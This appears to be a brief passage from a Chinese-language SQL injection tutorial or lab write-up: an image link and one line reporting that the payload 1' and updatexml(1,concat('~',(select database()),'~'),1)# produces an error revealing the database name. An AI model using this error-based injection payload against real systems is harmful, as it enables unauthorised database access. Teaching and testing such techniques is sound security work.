 再结合上面的注入语句:1' and updatexml(1,concat('~',(select database()),'~'),1)#成功报错